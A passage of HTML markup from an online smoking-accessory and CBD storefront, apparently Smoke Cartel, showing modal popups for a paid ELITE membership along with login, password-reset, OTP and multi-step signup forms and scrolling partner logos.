    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
